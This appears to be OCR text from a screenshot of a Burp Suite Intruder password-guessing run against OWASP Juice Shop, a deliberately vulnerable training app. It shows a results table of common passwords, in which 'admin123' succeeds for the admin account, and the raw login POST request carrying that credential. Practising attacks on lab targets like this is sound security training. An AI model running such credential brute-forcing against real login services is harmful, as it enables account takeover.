 Attack Save
2. Intruder attack of https://juice-shop.herokuapp.com
2. Intruder attack of https://juice-shop.herokuapp.com
Attack Save
Results Positions
Intruder attack results filter: Showing all items
Request Payload Status code Response received Error Timeout Length Comment
13 abc123 401 79 923
14 football 401 170 923
15 admin123 200 180 1711
16 monkey 401 194 927
17 letmein 401 157 927
18 696969 401 171 927
19 shadow 401 157 923
20 666666 401 169 931
21 qwertyuiop 401 159 931
Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 POST /rest/user/login HTTP/1.1
2 Host: juice-shop.herokuapp.com
3 Cookie: language=en; welcomebanner_status=dismiss; cookieconsent_status=dismiss
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:133.0) Gecko/20100101 Firefox/133.0
5 Accept: application/json, text/plain, */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/json
9 Content-Length: 51
10 Origin: https://juice-shop.herokuapp.com
11 Referer: https://juice-shop.herokuapp.com/
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 {
"email":"admin@juice-sh.op",
"password":"admin123"
}
Search
0 highlights
53 of 1000
1
10
L
ENG
7:46 PM
12/30/2024